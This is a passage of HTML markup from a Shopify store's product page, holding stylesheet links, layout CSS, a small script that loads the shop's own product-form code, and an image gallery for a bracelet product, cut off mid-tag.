  data-section="template--25782929490294__main"
> 
  <link href="//rivabeautyshop.com/cdn/shop/t/46/assets/section-main-product.css?v=149895992710879293531753197767" rel="stylesheet" type="text/css" media="all" />
  <link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-accordion.css?v=22003886003924015001753197767" rel="stylesheet" type="text/css" media="all" />
  <link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-price.css?v=116010604417246430981753197767" rel="stylesheet" type="text/css" media="all" />
  <link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rte.css?v=73443491922477598101753197767" rel="stylesheet" type="text/css" media="all" />
  <link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-slider.css?v=108157308134495589801753197767" rel="stylesheet" type="text/css" media="all" />
  <link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rating.css?v=24573085263941240431753197767" rel="stylesheet" type="text/css" media="all" />
  <link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-loading-overlay.css?v=167310470843593579841753197767" rel="stylesheet" type="text/css" media="all" />
  <link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-deferred-media.css?v=54092797763792720131753197767" rel="stylesheet" type="text/css" media="all" />
  <link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-list-payment.css?v=69253961410771838501753197767" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25782929490294__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25782929490294__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--25782929490294__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--25782929490294__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25782929490294__main {
        --media-radius: 0px;
      }
    }</style><script src="//rivabeautyshop.com/cdn/shop/t/46/assets/product-info.js?v=174806172978439001541753197767" defer="defer"></script>
  <script>(function () { if ((!document.documentElement.innerHTML.match(/asyncLoad/) || (document.documentElement.innerHTML.includes && (document.documentElement.innerHTML.includes('\\/obscure' + '-escarpment-2240') || document.documentElement.innerHTML.includes('/assets/' + 'best_custom_product_options.js')))) && (!window.bcpo || !bcpo.disabled) && window.bcpo_data && bcpo_data.virtual_options && bcpo_data.virtual_options.length) { return; } var script = document.createElement('script'); script.defer = true; script.src = "//rivabeautyshop.com/cdn/shop/t/46/assets/product-form.js?v=133912708973626843101753197767"; document.head.appendChild(script); })();</script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--25782929490294__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--25782929490294__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25782929490294__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25782929490294__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--25782929490294__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--25782929490294__main-68264017101174"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25782929490294__main-68264017101174"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&amp;width=990 990w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&amp;width=1346 1346w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25782929490294__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&amp;width=990 990w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&amp;width=1346 1346w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="68264017101174">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25782929490294__main-68037087002998"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25782929490294__main-68037087002998"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&amp;width=990 990w, //rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&amp;width=1346 1346w, //rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25782929490294__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&amp;width=990 990w, //rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&amp;width=1346 1346w, //rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="68037087002998">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25782929490294__main-68037087035766"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25782929490294__main-68037087035766"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//rivabeautyshop.com/cdn/shop/files/3_b4d4b6f0-c30f-4210-8a4a-1d0b088f4159.jpg?v=1766866524&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/3_b4d4b6f0-c30f-4210-8a4a-1d0b088f4159.jpg?v=1766866524&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/3_b4d4b6f0-c30f-4210-8a4a-1d0b088f4159.jpg?v=1766866524&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/3_b4d4b6f0-c30f-4210-8a4a-1d0b088f4159.jpg?v=1766866524&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/3_b4d4b6f0-c30f-4210-8a4a-1d0b088f4159.jpg?v=1766866524&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/3_b4d4b6f0-c30f-4210-8a4a-1d0b088f4159.jpg?v=1766866524&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/3_b4d4b6f0-c30f-4210-8a4a-1d0b088f4159.jpg?v=1766866524&amp;width=990 990w, //rivabeautyshop.com/cdn/shop/files/3_b4d4b6f0-c30f-4210-8a4a-1d0b088f4159.jpg?v=1766866524&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/3_b4d4b6f0-c30f-4210-8a4a-1d0b088f4159.jpg?v=1766866524&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/3_b4d4b6f0-c30f-4210-8a4a-1d0b088f4159.jpg?v=1766866524&amp;width=1346 1346w, //rivabeautyshop.com/cdn/shop/files/3_b4d4b6f0-c30f-4210-8a4a-1d0b088f4159.jpg?v=1766866524&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/3_b4d4b6f0-c30f-4210-8a4a-1d0b088f4159.jpg?v=1766866524&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/3_b4d4b6f0-c30f-4210-8a4a-1d0b088f4159.jpg?v=1766866524&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25782929490294__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//rivabeautyshop.com/cdn/shop/files/3_b4d4b6f0-c30f-4210-8a4a-1d0b088f4159.jpg?v=1766866524&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/3_b4d4b6f0-c30f-4210-8a4a-1d0b088f4159.jpg?v=1766866524&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/3_b4d4b6f0-c30f-4210-8a4a-1d0b088f4159.jpg?v=1766866524&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/3_b4d4b6f0-c30f-4210-8a4a-1d0b088f4159.jpg?v=1766866524&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/3_b4d4b6f0-c30f-4210-8a4a-1d0b088f4159.jpg?v=1766866524&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/3_b4d4b6f0-c30f-4210-8a4a-1d0b088f4159.jpg?v=1766866524&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/3_b4d4b6f0-c30f-4210-8a4a-1d0b088f4159.jpg?v=1766866524&amp;width=990 990w, //rivabeautyshop.com/cdn/shop/files/3_b4d4b6f0-c30f-4210-8a4a-1d0b088f4159.jpg?v=1766866524&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/3_b4d4b6f0-c30f-4210-8a4a-1d0b088f4159.jpg?v=1766866524&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/3_b4d4b6f0-c30f-4210-8a4a-1d0b088f4159.jpg?v=1766866524&amp;width=1346 1346w, //rivabeautyshop.com/cdn/shop/files/3_b4d4b6f0-c30f-4210-8a4a-1d0b088f4159.jpg?v=1766866524&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/3_b4d4b6f0-c30f-4210-8a4a-1d0b088f4159.jpg?v=1766866524&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/3_b4d4b6f0-c30f-4210-8a4a-1d0b088f4159.jpg?v=1766866524&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="68037087035766">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25782929490294__main-68264292614518"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25782929490294__main-68264292614518"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462&amp;width=990 990w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462&amp;width=1346 1346w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25782929490294__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462&amp;width=990 990w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462&amp;width=1346 1346w, 